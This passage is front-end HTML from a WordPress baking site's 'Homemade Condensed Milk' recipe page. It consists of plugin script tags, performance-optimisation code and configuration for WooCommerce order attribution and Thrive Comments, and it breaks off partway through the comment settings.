<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/state.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_state-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/date-picker.min.js?ver=10.5.1" id="date-picker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/datepicker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_divider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_file-upload-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://accounts.google.com/gsi/client?ver=10.5.1" id="google-client-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/cache/min/1/js/api.js?ver=1763648594" id="google-api-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_avatar-picker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_fill-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=10.5.1" id="image-gallery-libs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_image-gallery-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_lead-generation-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_login-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pagination-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-filter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pricing-table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_progress-bar-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_social-share-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_tabs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_timer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toc-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toggle-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_twitter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_user-profile-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_video-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_google-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_facebook-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_modal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.5.1" id="tve_woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/products\/30dbc|\/products\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout(.*)|\/cart|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/anybodycanbake.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":{"connection":{"version":"v3","browsing_history":"1","threshold":"0.5"},"site_key":"6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB"},"turnstile":[],"post_id":"11067"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=10.5.1" id="tve-dash-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=10.5.1" id="theme-woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" defer></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"08403183e7","routes":{"comments":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php"},"post":{"ID":11067,"post_author":"2","post_date":"2018-12-20 13:18:15","post_title":"Homemade Condensed Milk","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"homemade-condensed-milk","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/anybodycanbake.com\/?post_type=recipe&#038;p=11067","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"25","filter":"raw","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2018\/12\/Healthy-Homemade-Condensed-Milk.jpg","permalink":"https:\/\/anybodycanbake.com\/homemade-condensed-milk","ancestors":[],"post_category":[4182],"tags_input":["Eggless","Gluten-Free","Healthy","No Flour","Quick Recipes","Sweet","Under 30 minutes"]},"related_posts":[{"post_id":26878,"post_title":"Chur Chur Naan &#8211; Baked Version","guid":"https:\/\/anybodycanbake.com\/?p=26878","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/06\/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp"},{"post_id":26803,"post_title":"Brown Bread vs White Bread: Unveiling the Healthier Choice","guid":"https:\/\/anybodycanbake.com\/?p=26803","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/05\/bb-vs-wb.webp"},{"post_id":26679,"post_title":"Eggless Baked donut recipe","guid":"https:\/\/anybodycanbake.com\/?p=26679","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/05\/Baked-Donut.webp"},{"post_id":26400,"post_title":"Eggless Banana Cake with Tutti Frutti &#8211; Ideal Tea Time Accompaniment","guid":"https:\/\/anybodycanbake.com\/?p=26400","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/04\/Banana-Cake-with-Tutti-Frutti.webp"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/anybodycanbake.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/anybodycanbake.com","post_url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"desc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":{"first_time":{"active":"tcm_live_update"},"second_time":{"active":"tcm_live_update"},"tcm_live_update":{"first_time":{"custom_message":"Thank you, {commenter_name} ! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us."},"second_time":{"custom_message":"Thank you, {commenter_name} ! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us."}},"tcm_social_share":{"first_time":{"custom_message":"Thank you, {commenter_name}! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us. Would you like to share this post with your friends?","social_sharing_buttons":{"fb_share":1,"tw_share":1,"lk_share":1,"pt_share":1,"gg_share":1,"xi_share":1}},"second_time":{"custom_message":"Thank you, {commenter_name}! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us. Would you like to share this post with your friends?","social_sharing_buttons":{"fb_share":1,"tw_share":1,"lk_share":1,"pt_share":1,"gg_share":1,"xi_share":1}}},"tcm_related_posts":{"first_time":{"custom_message":"Thank you for your comment,{commenter_name}! If at any point in time you want to make changes or delete your comment, contact us. Here are some more posts you might be interested in:","show_featured_image":0},"second_time":{"custom_message":"Thank you for your comment,{commenter_name}! If at any point in time you want to make changes or delete your comment, contact us. Here are some more posts you might be interested 